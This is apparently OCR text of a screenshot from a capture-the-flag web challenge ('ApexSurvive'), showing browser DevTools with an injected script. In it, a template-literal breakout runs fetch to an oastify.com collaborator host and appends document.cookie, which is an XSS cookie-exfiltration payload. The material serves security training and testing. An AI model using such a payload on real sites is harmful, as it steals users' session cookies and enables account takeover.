 Applications Places Mar 14
Mail Inbox × 94.237.53.53:33135/challe × +
https://94.237.53.53:33135/challenge/product/7
ApexSurvive
User Profi
• Accoun
• Transa
• Cart
a
$a
Navigatio
• Home
• Catego
• Featur
• Popula
• New ar
a
ADD TO CART BUY
Internal
• Add Ne
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
<div class="row"> flex
<div class="col-md-9 text-white">
<div class="container mt-5">
<div class="grid product"> grid
<div class="column-xs-12 column-md-7">…</div>
<div class="column-xs-12 column-md-5">…</div>
</div>
<div class="related-products">…</div>
</div>
</div>
<script>
… let note = ``;fetch("https:// .oastify.com/xss?c="+document.cookie);let x=``;
const clean = DOMPurify.sanitize(note, {FORBID_ATTR: ['id', 'style'], USE_PROFILES: {html:true}});
document.getElementById('note').innerHTML += clean; == $0
</script>
<div style="border-left: 2px solid white;height: 100vh;" class="col-md-3 p-3 text-white">…</div>